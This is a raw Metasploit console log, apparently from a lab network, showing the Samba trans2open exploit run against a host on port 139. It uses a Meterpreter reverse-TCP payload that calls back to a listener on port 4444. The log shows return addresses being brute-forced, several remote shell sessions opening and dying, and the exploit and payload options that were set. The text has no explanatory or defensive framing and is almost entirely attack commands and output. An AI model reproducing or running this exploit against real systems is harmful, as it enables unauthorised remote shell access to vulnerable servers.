 msf5 exploit(linux/samba/trans2open) > exploit
[*] Started reverse TCP handler on 10.0.2.6:4444
[*] 10.0.2.12:139 - Trying return address 0xbffffdfc...
[*] 10.0.2.12:139 - Trying return address 0xbffffcfc...
[*] 10.0.2.12:139 - Trying return address 0xbffffbfc...
[*] 10.0.2.12:139 - Trying return address 0xbffffafc...
[*] Sending stage (985320 bytes) to 10.0.2.12
[*] 10.0.2.12 - Meterpreter session 1 closed.  Reason: Died
[*] Meterpreter session 1 opened (127.0.0.1 -> 10.0.2.12:32785) at 2019-12-03 02:16:52 -0500
[*] 10.0.2.12:139 - Trying return address 0xbffff9fc...
[*] Sending stage (985320 bytes) to 10.0.2.12
[*] Meterpreter session 2 opened (10.0.2.6:4444 -> 10.0.2.12:32786) at 2019-12-03 02:16:53 -0500
[*] 10.0.2.12 - Meterpreter session 2 closed.  Reason: Died
[*] 10.0.2.12:139 - Trying return address 0xbffff8fc...
[*] Sending stage (985320 bytes) to 10.0.2.12
[*] 10.0.2.12 - Meterpreter session 3 closed.  Reason: Died
[*] Meterpreter session 3 opened (127.0.0.1 -> 10.0.2.12:32787) at 2019-12-03 02:16:54 -0500
[*] 10.0.2.12:139 - Trying return address 0xbffff7fc...
[*] Sending stage (985320 bytes) to 10.0.2.12
[*] 10.0.2.12 - Meterpreter session 4 closed.  Reason: Died
[*] Meterpreter session 4 opened (127.0.0.1 -> 10.0.2.12:32788) at 2019-12-03 02:16:55 -0500
[*] 10.0.2.12:139 - Trying return address 0xbffff6fc...
[*] 10.0.2.12:139 - Trying return address 0xbffff5fc...
[*] 10.0.2.12:139 - Trying return address 0xbffff4fc...
[*] 10.0.2.12:139 - Trying return address 0xbffff3fc...
[*] 10.0.2.12:139 - Trying return address 0xbffff2fc...
[*] 10.0.2.12:139 - Trying return address 0xbffff1fc...
[*] 10.0.2.12:139 - Trying return address 0xbffff0fc...
[*] 10.0.2.12:139 - Trying return address 0xbfffeffc...
[*] 10.0.2.12:139 - Trying return address 0xbfffeefc...
^C[-] 10.0.2.12:139 - Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  10.0.2.12        yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT   139              yes       The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.0.2.6         yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Samba 2.2.x - Bruteforce
msf5 exploit(linux/samba/trans2open) >